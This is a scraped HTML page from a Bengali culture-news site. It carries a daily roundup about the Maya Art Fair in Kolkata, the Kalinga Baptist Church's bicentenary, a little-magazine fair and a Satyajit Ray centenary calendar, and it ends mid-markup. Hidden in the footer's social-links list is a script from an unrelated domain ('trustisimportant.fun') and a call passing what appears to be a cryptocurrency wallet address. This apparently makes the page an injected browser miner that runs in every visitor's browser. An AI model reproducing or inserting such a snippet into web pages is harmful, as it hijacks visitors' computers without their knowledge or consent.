							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">maya-art-fair-2020</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ltn1Exy-xHfCv2HgKse6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383474241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vJ3de3YGO14wt9dHfpEuKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383474241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9982
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="REPUBLIC DAY WISH-ICA" data-date="2026-01-26" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-26', 'Click', 'REPUBLIC DAY WISH-ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/26_01_2026_REPUBLIC_DAY_WISH_BEN.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-26', 'Close', 'REPUBLIC DAY WISH-ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> মায়া আর্ট ফেয়ারে চলছে সৃজনের বর্ণাঢ্য উদযাপন&ndash; পড়ুন সারাদিনের বাছাই খবর
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="http://nandan.bongodorshon.com/nandan-news-bulletin/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/Nandan_Bulletin.jpg" /></a> <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/five_lacs_head.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;দিনযাপনে বাছাই চার&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								২৬ জানুয়ারি, ২০২০ ০৫:৫৬:১১								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						মায়া আর্ট ফেয়ারে চলছে সৃজনের বর্ণাঢ্য উদযাপন&ndash; পড়ুন সারাদিনের বাছাই খবর
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=মায়া আর্ট ফেয়ারে চলছে সৃজনের বর্ণাঢ্য উদযাপন&ndash; পড়ুন সারাদিনের বাছাই খবর
&url=http://www.bongodorshon.com/home/story_detail/maya-art-fair-2020&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmaya-art-fair-2020" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmaya-art-fair-2020" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/maya_art_fair.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: center;"><span style="color:#000000;"><strong>মায়া আর্ট ফেয়ারে চলছে সৃজনের বর্ণাঢ্য উদযাপন</strong></span></p>

<div style="width:100%; background-color: #FFB17A; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 34px;"><span style="color:#000000; font-size:24px">গত সাত বছর ধরে ভারতের সাংস্কৃতিক রাজধানীতে সৃজন ও মননের নতুন নতুন দিগন্তে আবিষ্কার করে চলেছে মায়া আর্ট স্পেস। এবার, তাঁদের সপ্তম জন্মদিনে শিল্প ও নান্দনিকতার সমারোহে আয়োজিত হচ্ছে &lsquo;মায়া আর্ট ফেয়ার&rsquo;। রাজডাঙার মায়া আর্ট স্পেসে আজ এবং আগামীকাল, দুপুর ২টো থেকে রাত ৮টা পর্যন্ত এই মেলায় আপনি সংগ্রহ করতে পারেন বিশিষ্ট শিল্পী শুভাপ্রসন্ন ভট্টাচার্য, রোহিত চৌধুরী, পার্থ দাশগুপ্ত, সৌরভ ঘোষ প্রমুখের সৃষ্টিকর্ম। পাশাপাশি, সেরামিকস, টেরাকোটা, পোস্ট কার্ড, ফুলদানি, পটচিত্র, মুখোশের বিচিত্র সম্ভারও মুগ্ধ করার মতো। রয়েছে অনবদ্য সব ছবি ও স্থাপত্যকর্ম। সত্যজিৎ রায়ের &lsquo;দেবী&rsquo;, &lsquo;তিন কন্যা&rsquo;, &lsquo;পথের পাঁচালী&rsquo;-র আসল পোস্টারও সংগ্রহ করতে পারেন সিনেপ্রেমীরা। ফুড স্টল আছে খাদ্যরসিকদের জন্য। সংগীতানুষ্ঠান ছাড়া কোনো মেলাই সম্পূর্ণ নয়। আজ মেলায় বীণা পরিবেশন করবেন রেবতী সদাশিবম। আগামীকাল &lsquo;হোয়েল ইন দ্য পন্ড&rsquo; ব্যান্ডের সঙ্গীতে মুখরিত হয়ে উঠবে এই মেলা।</span></div>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579953856-kalinga_baptist_church.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>২০০ বছরে পা দিল কলকাতার ঐতিহ্যবাহী কলিঙ্গ ব্যাপটিস্ট চার্চ</strong></span></p>

<div style="width:100%; background-color: #F3FA85; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 34px;"><span style="color:#000000; font-size:24px">কলিঙ্গ ব্যাপটিস্ট মণ্ডলী কলকাতার প্রাচীনতম বাংলা মণ্ডলী। চারজন বাঙালি খ্রিস্ট অনুসরণকারী উপাসনার মাধ্যমে এই মণ্ডলীর পথচলা শুরু হয়েছিল ১৮২১ সালে। অধুনা রিপন স্ট্রিটের এই এলাকাটির পূর্ব নাম ছিল কালেঙ্গা। সেই কালেঙ্গাই পরবর্তীতে কলিঙ্গ হয়ে যায়। শুধুমাত্র বাংলাভাষী খ্রিস্টান নয়, তামিল ও তেলেগু ভক্তরাও এখানে উপাসনা করেন। বাঙালি খ্রিস্টান ছাড়াও এখানে মণিপুরের কুকি সম্প্রদায়ও উপাসনা করেন। এছাড়াও মূক&ndash;বধিররা উপাসনায় অংশ নেন প্রতি রবিবার। এই কলিঙ্গ ব্যাপটিস্ট চার্চের ২০০ বছর পূর্তির অনুষ্ঠান শুরু হল। চারদিন ধরে অনুষ্ঠান চলবে। অংশগ্রহণ করবেন সমাজের বিভিন্ন স্তরের ব্যক্তিত্বরা।</span></div>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579953893-forum_littile_magazine_fair.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>আজ থেকে শতাধিক লিটল ম্যাগাজিনের জমায়েত জোড়াসাঁকো ঠাকুরবাড়িতে</strong></span></p>

<div style="width:100%; background-color: #C7F7BB; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 34px;"><span style="color:#000000; font-size:24px">বাংলা লিটল ম্যাগাজিন ফোরামের এই লিটল ম্যাগাজিন মেলা সর্বৈব প্রতিবাদের। ঠিক দুইবছর আগে কয়েকজন লিটল ম্যাগাজিন কর্মীদের উদ্যোগে এই মেলার সূত্রপাত হয়েছিল। ২০১৮ সালে এই মেলা হয় কলকাতার ভারতসভা হলে। ২০১৯ সালে স্থান পরিবর্তিত হয়ে আসর বসে জোড়াসাঁকো ঠাকুরবাড়ির দ্বারকানাথ মঞ্চে। এবছরেও জোড়াসাঁকো জমে উঠছে লিটল ম্যাগাজিনের জমায়েতে। আজ এবং আগামিকাল (২৫ ও ২৬ জানুয়ারি) এই মেলা চলবে বেলা ১২টা থেকে রাত্রি ৮টা পর্যন্ত। &lsquo;ঐহিক&rsquo;, &lsquo;সাহিত্যের ইয়ারবুক&rsquo;, &lsquo;আঙ্গিক&rsquo;, &lsquo;মাস্তুল&rsquo;, &lsquo;তবুও প্রয়াস&rsquo;, &lsquo;একশো আশি ডিগ্রি&rsquo;, &lsquo;ইতিকথা&rsquo;, &lsquo;বোধশব্দ&rsquo;-সহ শতাধিক পত্র-পত্রিকা-প্রকাশন এখানে অংশগ্রহণ করবে। মূল মঞ্চের নামকরণ করা হয়েছে নবনীতা দেবসেনকে স্মরণ করে। পোস্টার সৌজন্যে- সম্বিত বসু।</span></div>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579953920-satyajit_calender.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>সত্যজিতের জন্মশতবর্ষ উপলক্ষ্যে প্রকাশিত হল তাঁরই শিল্পকর্মে সেজে ওঠা ক্যালেন্ডার</strong></span></p>

<div style="width:100%; background-color: #85ACFA; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 34px;"><span style="color:#000000; font-size:24px">আগামী বছর সত্যজিৎ রায় জন্মশতবর্ষে পা রাখছেন। সেই উপলক্ষ্যে মহানগরে একটি আলোচনাসভা আয়োজিত হয়েছিল বুধবার। &lsquo;কালচারাল রিলেশনস&rsquo;-এর &lsquo;স্পাইসেস অ্যান্ড সসেস&rsquo; ক্যাফেতে সত্যজিৎ রায় স্মারক ক্যালেন্ডার প্রকাশ করলেন তাঁর পুত্র সন্দীপ রায়। ক্যালেন্ডারটির নাম রাখা হয়েছে &lsquo;একশোয় বারো&rsquo;। ১২ সংখ্যাটি সত্যজিতের নানা বইয়ের নামকরণে ব্যবহৃত হয়েছে। যেমন, &lsquo;এক ডজন গপ্&zwnj;পো&rsquo;, &lsquo;বাছাই বারো&rsquo;, &lsquo;আরো বারো&rsquo;। এই ক্যালেন্ডারের ১২ মাসে পৃষ্ঠাগুলি সত্যজিতের বানানো সিনেমার পোস্টার, বইয়ের প্রচ্ছদ, ডাকটিকিট এবং এই মহান চলচ্চিত্রকার, সাহিত্যিক, শিল্পীর আরও কিছু শিল্পকর্মে সেজে উঠেছে। &lsquo;দ্য ড্রিমারস&rsquo; আয়োজিত এই অনুষ্ঠানে হাজির ছিলেন মল্লার ঘোষ, দেবজিৎ বন্দ্যোপাধ্যায়, দেবাশিস মুখোপাধ্যায়ের মতো বিশিষ্টজনেরা।</span></div>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@news/news" href="https://www.bongodorshon.com/tags/news/news" class="story_category active">দিনযাপন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-47th-international-kolkata-bookfair-started" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										<img src="https://www.bongodorshon.com/uploads/story_image/international-kolkata-bbokfair-2024-inauguration-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@the-47th-international-kolkata-bookfair-started" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										<img src="https://www.bongodorshon.com/uploads/story_image/gangasagar_mela_2024.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার</p>
" id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
